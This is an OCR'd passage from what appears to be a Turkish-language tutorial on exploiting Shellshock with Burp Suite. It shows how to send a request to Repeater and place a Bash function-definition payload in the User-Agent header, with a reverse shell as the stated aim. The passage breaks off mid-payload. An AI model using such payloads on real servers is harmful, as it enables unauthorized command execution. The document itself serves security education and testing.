
kontrol edip tekrar sayfamıza giriyoruz. Ardından sağ click
yaparak ‘Send to Repeater’ diyoruz.
Biz burada HTTP isteklerini kullanarak saldırıyı
gerçekleştirip ‘reverse shell’ almaya çalışacağız. Bunun
için de ‘User Agent’ isimli HTTP Parametresini
kullanacağız.
Bunun için daha önce ‘Repeater’ kısmında gönderdiğimiz
isteğimizi görmek için, BurpSuite de üst kısımdan
‘Repeater’ sekmesini seçiyoruz ve isteğimiz karşımıza
çıkıyor.
Ardından ‘User Agent’ kısmına:
 () { :; }; /bin/bash -c 'ping -c 3 172.168.2.1; i
kodunu ekliyoruz ve ‘Repeater’ kısmında bulunan ‘Go’